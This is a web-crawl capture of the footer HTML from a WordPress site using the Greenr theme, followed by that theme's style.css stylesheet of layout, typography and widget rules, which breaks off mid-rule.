<li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom copy">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
						<span class="sep"> | </span>
						Theme: Greenr by <a href="https://www.webulous.in/" rel="designer">Webulous Themes</a>.					</div><!-- .site-info -->
				</div>
			</div>			
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hecklerandkoch.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hecklerandkoch.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9622
content:
/*
Theme Name: Greenr
Theme URI: https://www.webulousthemes.com/greenr
Author: N. Venkat Raj
Author URI: https://www.webulousthemes.com/
Description: Greenr is elegantly designed, great looking responsive theme. It uses Skeleton Grid system and SASS to keep CSS DRY. It's multi purpose theme and suited for all types of sites. It has advanced theme options panel to customize various parts of site, footer widget area to accommodate 4 widgets. Want to sell? No problem. You can use Complete eCommerce Solution. Yes, Greenr comes with Jigoshop support. Check the demo at https://demo.webulous.in/greenr/
Version: 1.0.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: greenr
Tags: black, green, custom-background, custom-header, custom-menu, dark, featured-images, fixed-layout, left-sidebar, post-formats, responsive-layout, right-sidebar, sticky-post, threaded-comments, translation-ready, two-columns, theme-options

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
0.0 Reset
1.0 Grid
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
0.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

ol, ul {
  list-style: none; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
1.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  margin: 0 auto;
  padding: 0;
  max-width: 1200px; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .two-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }
@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }

  .columns, .column {
    margin: 0; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }

  .columns, .column {
    margin: 0; } }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Neuton", serif; }

h1 {
  font-size: 40px;
  font-size: 4rem; }

h2 {
  font-size: 30px;
  font-size: 3rem; }

h3 {
  font-size: 22px;
  font-size: 2.2rem; }

h4 {
  font-size: 20px;
  font-size: 2rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  position: relative;
  margin: 24px 40px;
  padding: 0.5em 10px 20px; }

address {
  margin: 0 0 1.5em; }

pre {
  overflow: auto;
  padding: 1.6em;
  max-width: 100%;
  margin-bottom: 1.6em;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  border: 1px solid #d7d7d7;
  line-height: 1.6;
  background: #eee; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

blockquote:before {
  float: left;
  content: "\f10d";
  color: #56cc00;
  font-size: 20px;
  font-size: 2rem;
  font-family: 'FontAwesome'; }

blockquote p {
  width: 95%;
  margin: 0 0 0 35px; }

blockquote cite a {
  color: #56cc00; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  width: 100%;
  border-spacing: 0;
  margin: 0 0 1.5em;
  border-collapse: separate; }

th {
  font-weight: bold; }

table caption {
  text-align: center; }

th,
td,
table {
  border: 1px solid #d7d7d7;
  text-align: center; }

th,
td {
  padding: 5px;
  border-top: 0;
  border-right: 0; }

table {
  border-left: 0;
  border-bottom: 0; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

#commentform .comment-form-author,
#commentform .comment-form-email,
#commentform .comment-form-url {
  width: 32%;
  float: left;
  margin-right: 2%; }

#commentform .comment-form-url {
  margin-right: 0; }

#commentform .comment-form-author input,
#commentform .comment-form-url input,
#commentform .comment-form-email input {
  width: 96%; }

#commentform .form-submit input {
  border: 0;
  padding: 20px 40px;
  text-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -ms-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
  background-color: #56cc00;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; }
  #commentform .form-submit input:hover {
    background-color: #d7d7d7; }

.required {
  color: #ff0000; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #56cc00;
  text-decoration: none;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  a:visited {
    color: #56cc00; }
  a:hover, a:focus, a:active {
    color: #000000; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block; }
  .main-navigation ul {
    list-style: none;
    margin: 40px 0 0;
    padding-left: 0;
    float: right; }
    .main-navigation ul a {
      color: #000000;
      height: 60px; }
    .main-navigation ul ul {
      background-color: #e2e1e1;
      float: left;
      position: absolute;
      top: 60px;
      left: -999em;
      z-index: 99999;
      margin: 0;
      padding: 10px 0; }
      .main-navigation ul ul ul {
        top: 0; }
      .main-navigation ul ul li {
        height: auto;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #fff; }
        .main-navigation ul ul li:hover > ul {
          /*left: 100%; Dropdown Show Rightside*/
          right: 100%; }
        .main-navigation ul ul li:last-child {
          border-bottom: 0; }
        .main-navigation ul ul li:first-child {
          border-top: 0; }
      .main-navigation ul ul a {
        width: 300px;
        border-bottom: none;
        padding: 10px;
        display: block;
        height: auto;
        font-size: 14px;
        font-size: 1.4rem; }
        .main-navigation ul ul a:before {
          font-family: FontAwesome;
          content: "\F054";
          margin-right: 15px;
          color: #000000;
          text-shadow: 1px 1px 1px #ffffff; }
      .main-navigation ul ul :hover > a {
        border-bottom: none;
        padding-left: 15px; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative;
    height: 60px; }
  .main-navigation a {
    display: block;
    margin: 0px 12px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .main-navigation a:hover {
      border-bottom: 3px solid #56cc00;
      color: #56cc00; }
  .main-navigation .current_page_item a,
  .main-navigation .current-menu-item a, .main-navigation ul.menu.nav-menu > li.current-menu-ancestor > a {
    border-bottom: 3px solid #56cc00;
    color: #56cc00; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block; }

  .main-navigation ul {
    display: none; } }
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

.post-navigation {
  min-height: 75px;
  line-height: normal; }
  .post-navigation .nav-links a {
    display: inline-block;
    padding: 10px 25px;
    background-color: #d7d7d7;
    color: #000000; }
    .post-navigation .nav-links a:hover {
      background-color: #56cc00;
      color: #ffffff; }

.comment-navigation .nav-next a,
.comment-navigation .nav-previous a {
  display: inline-block;
  padding: 5px 25px;
  background-color: #56cc00;
  color: #ffffff; }
  .comment-navigation .nav-next a:hover,
  .comment-navigation .nav-previous a:hover {
    background-color: #e2e1e1;
    color: #000000; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #fff;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget, .footer-widgets .widget_calendar td {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select, .footer-widgets .widget_calendar td select {
    max-width: 100%; }

/*--------------------------------------------------------------
	1.1 TagCloud
--------------------------------------------------------------*/
.tagcloud a {
  border: 1px solid #e2e1e1;
  display: inline-block;
  margin: 2px;
  padding: 2px 5px;
  color: #000000; }
  .tagcloud a:hover {
    border-color: #56cc00; }

/*--------------------------------------------------------------
	1.2 Archive & Category & Nav Menu Sidebar
--------------------------------------------------------------*/
.widget-area .widget, .widget-area .footer-widgets .widget_calendar td, .footer-widgets .widget_calendar .widget-area td {
  border: 1px solid #d7d7d7;
  padding: 15px 0; }
.widget-area h3.widget-title {
  line-height: normal;
  margin: 0 20px;
  padding-bottom: 10px; }
.widget-area ul {
  list-style-type: none;
  margin-left: 0; }
  .widget-area ul li {
    padding: 8px 20px;
    border-bottom: 1px solid #d7d7d7; }
  .widget-area ul li li {
    padding-left: 8px; }
.widget-area .textwidget,
.widget-area .tagcloud {
  margin: 0 20px; }
.widget-area .widget_archive select,
.widget-area .widget_categories select,
.widget-area .search-form {
  margin: 10px 20px; }
.widget-area .widget_categories select {
  width: 85%; }
.widget-area .widget_nav_menu ul li,
.widget-area .widget_nav_menu ul li li,
.widget-area .widget_pages ul li,
.widget-area .widget_pages ul li li,
.widget-area .widget_pages ul.children {
  border: 0;
  padding: 0; }
.widget-area .widget_pages ul.children li a {
  padding-left: 35px; }
.widget-area .widget_pages li a,
.widget-area .widget_categories li,
.widget-area .widget_categories li li {
  border-bottom: 1px solid #d7d7d7;
  display: block;
  padding: 5px 0 5px 20px; }
.widget-area .widget_categories li li:last-child {
  border-bottom: 0; }

/*--------------------------------------------------------------
	1.3 Navigation Menu Sidebar
--------------------------------------------------------------*/
.widget_nav_menu ul.menu ul.sub-menu li {
  margin-left: 10px;
  line-height: normal; }

.widget_nav_menu ul.menu ul.sub-menu {
  padding-top: 5px; }

.widget_nav_menu ul li a {
  display: block;
  padding: 8px 8px 8px 20px;
  border-bottom: 1px solid #ccc; }

/*--------------------------------------------------------------
	1.4 Calendar
--------------------------------------------------------------*/
.widget_calendar table {
  border: 0; }
  .widget_calendar table caption {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    font-size: 1.4rem; }

.widget_calendar th,
.widget_calendar td {
  text-align: center;
  padding: 5px; }

.widget_calendar th {
  background-color: #F2F2F2;
  color: #56cc00;
  font-weight: normal;
  border-top: 1px solid #d7d7d7;
  border-right: 0; }

.widget_calendar th:first-child {
  border-left: 0; }

.widget_calendar td {
  border: 1px solid #F1F1F1;
  border-left: 0;
  border-top: 0; }

.widget_calendar td:last-child {
  border-right: 0; }

.widget_calendar td a {
  color: #56cc00; }

.widget_calendar td a:hover {
  color: #000; }

.widget_calendar td#today {
  background-color: #56cc00;
  color: #fff; }

/*--------------------------------------------------------------
	1.5 Sidebar Search
--------------------------------------------------------------*/
input.search-submit {
  margin-top: 10px;
  text-transform: uppercase; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  padding: 20px;
  display: block;
  border: 1px solid #56cc00;
  background-color: #f9f9f9; }

.hentry {
  margin: 0 0 2.5em;
  border-bottom: 1px solid #d7d7d7;
  padding-bottom: 50px; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }
  .page-links a {
    background-color: #e2e1e1;
    display: inline-block;
    margin: 0 3px;
    padding: 4px 10px;
    text-align: center; }
    .page-links a:hover {
      background-color: #56cc00;
      color: #ffffff; }

.entry-footer {
  padding: 15px 0;
  border-top: 1px solid #d7d7d7;
  border-bottom: 1px solid #d7d7d7; }

.entry-meta,
.entry-footer {
  padding: 8px 10px; }
  .entry-meta span,
  .entry-footer span {
    padding-right: 25px;
    color: #999; }
    .entry-meta span span,
    .entry-footer span span {
      padding-right: 0; }
    .entry-meta span i,
    .entry-footer span i {
      padding-right: 5px; }
  .entry-meta a,
  .entry-footer a {
    color: #999; }
    .entry-meta a:hover,
    .entry-footer a:hover {
      color: #56cc00; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

h2.comments-title {
  text-align: center;
  margin-bottom: 30px;
  padding-bottom: 10px;
  line-height: normal;
  text-transform: uppercase;
  border-bottom: 1px solid #d7d7d7; }

ol.comment-list {
  margin: 0;
  list-style-type: none; }

ol.comment-list ol.children {
  list-style-type: none; }

ol.comment-list > li {
  border: 1px solid #d7d7d7;
  margin-bottom: 20px;
  padding: 20px; }

.comment-body {
  position: relative; }

ol.comment-list .reply {
  display: inline;
  left: 0;
  position: absolute;
  top: 40px;
  font-size: 12px;
  font-size: 1.2rem; }

.comment-content,
.comment-meta {
  margin-left: 50px; }

.comment-author img {
  position: absolute;
  left: 0; }

ol.comment-list .parent article {
  border: 1px solid #d7d7d7;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0; }

ol.comment-list .parent article .comment-author img,
ol.comment-list .parent article .reply {
  left: 20px; }

ol.comment-list .odd.parent article {
  background-color: #f2f2f2; }

ol.comment-list .odd.parent .even.parent article {
  background-color: #ffffff; }

ol.comment-list .odd.parent .even.parent .odd.parent article {
  background-color: #f2f2f2; }

ol.comment-list .odd.parent .even.parent .odd.parent .even.parent article {
  background-color: #ffffff; }

ol.comment-list .parent article .reply {
  top: 60px; }

ol.comment-list li.byuser {
